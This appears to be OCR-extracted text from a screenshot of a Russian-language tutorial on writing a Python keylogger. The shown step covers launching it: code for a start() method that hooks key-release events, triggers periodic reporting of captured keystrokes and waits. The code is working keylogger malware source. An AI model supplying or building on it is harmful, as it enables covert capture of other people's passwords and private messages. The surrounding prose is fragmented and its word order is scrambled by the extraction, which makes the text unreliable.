
Этот метод вызывается через определенные
промежутки времени
, чтобы
(**self.interval**)
сообщить о накопленных нажатиях клавиш.
Запуск Keylogger
Наконец, мы запускаем
с помощью
Keylogger
следующего кода:
def
start
(
self
)
:

self
.start_dt = datetime.now()

    keyboard.on_release(callback=
self
.callback)

self
.report()

    print(f
"{datetime.now()} - Started keylogger"
)

    keyboard.wait()